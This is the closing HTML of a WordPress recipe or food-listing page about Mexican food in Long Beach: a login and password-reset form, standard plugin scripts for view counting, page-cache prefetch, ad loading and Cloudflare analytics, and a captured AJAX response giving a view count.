						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://inspirationi.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&sdit"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_36517_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://inspirationi.com/mexican-foods-in-long-beach/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_36517_lostpasswordform"
					      action="https://inspirationi.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/inspirationi.com\/wp-admin\/admin-ajax.php","post_id":"5595"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id="better-post-views-cache-js"></script>
<script type="module" src="https://inspirationi.com/wp-content/plugins/wp-cloudflare-page-cache/assets/js/instantpage.min.js?ver=5.2.0" id="swcfpc_instantpage-js"></script>
<script type="text/javascript" id="swcfpc_auto_prefetch_url-js-before">
/* <![CDATA[ */
			function swcfpc_wildcard_check(str, rule) {
			let escapeRegex = (str) => str.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
			return new RegExp("^" + rule.split("*").map(escapeRegex).join(".*") + "$").test(str);
			}

			function swcfpc_can_url_be_prefetched(href) {

			if( href.length == 0 )
			return false;

			if( href.startsWith("mailto:") )
			return false;

			if( href.startsWith("https://") )
			href = href.split("https://"+location.host)[1];
			else if( href.startsWith("http://") )
			href = href.split("http://"+location.host)[1];

			for( let i=0; i < swcfpc_prefetch_urls_to_exclude.length; i++) {

			if( swcfpc_wildcard_check(href, swcfpc_prefetch_urls_to_exclude[i]) )
			return false;

			}

			return true;

			}

			let swcfpc_prefetch_urls_to_exclude = '[]';
			swcfpc_prefetch_urls_to_exclude = (swcfpc_prefetch_urls_to_exclude) ? JSON.parse(swcfpc_prefetch_urls_to_exclude) : [];

			
/* ]]> */
</script>
<script type="text/javascript" src="https://inspirationi.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://inspirationi.com/wp-content/bs-booster-cache/83ba18b66296f40bbd3164b8c6101aa6.js?ver=6.8.2" id="bs-booster-js"></script>

<script>
var mpqok=function(t){"use strict";return{init:function(){0==mpqok.ads_state()&&mpqok.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".mpqok-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://inspirationi.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){mpqok.init()});

</script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a837fddd670c487c9036745aadd1a626","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirationi.com/wp-admin/admin-ajax.php
body_size: -359
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">36<\/b>"}